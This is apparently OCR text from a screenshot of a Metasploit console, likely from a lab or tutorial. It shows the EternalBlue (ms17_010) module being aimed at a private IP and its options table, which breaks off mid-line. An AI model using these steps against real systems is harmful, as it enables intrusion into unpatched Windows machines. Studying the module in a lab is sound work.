 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.10.96
RHOST => 192.168.10.96
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.10.96
RHOST => 192.168.10.96
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.10.96
RHOSTS => 192.168.10.96
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.10.96 yes The target host(s), see https:
//docs.metasploit.com/docs/usi
ng-metasploit/basics/using-met
asploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain
to use for authentication. Onl
y affects Windows Server 2008
R2, Windows 7, Windows Embedde
d Standard 7 target machines.
SMBPass no (Optional) The password for th
e specified username
SMBUser no (Optional) The username to aut
henticate as
VERIFY_ARCH true yes Check if remote architecture m